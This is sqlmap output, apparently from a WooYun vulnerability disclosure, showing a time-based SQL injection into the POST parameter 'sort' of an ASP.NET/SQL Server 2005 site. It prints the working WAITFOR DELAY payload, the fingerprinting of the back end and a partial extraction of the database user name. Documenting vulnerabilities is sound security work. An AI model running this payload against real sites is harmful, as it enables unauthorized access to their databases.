 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: sort
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: sort=vip_price'; WAITFOR DELAY '0:0:5'--&amhsearch2=111
---
[03:36:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[03:36:05] [INFO] fetching current user
[03:36:05] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[03:36:30] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[03:36:37] [INFO] adjusting time delay to 2 seconds due to good response times
[03:36:42] [ERROR] invalid character detected. retrying..
[03:36:42] [WARNING] increasing time delay to 3 seconds
[03:36:55] [ERROR] invalid character detected. retrying..
[03:36:55] [WARNING] increasing time delay to 4 seconds
gue
[03:38:15] [ERROR] invalid character detected. retrying..
[03:38:15] [WARNING] increasing time delay to 5 seconds
s
[03:39:09] [ERROR] invalid character detected. retrying..
[03:39:09] [WARNING] increasing time delay to 6 seconds
www.wooyun.org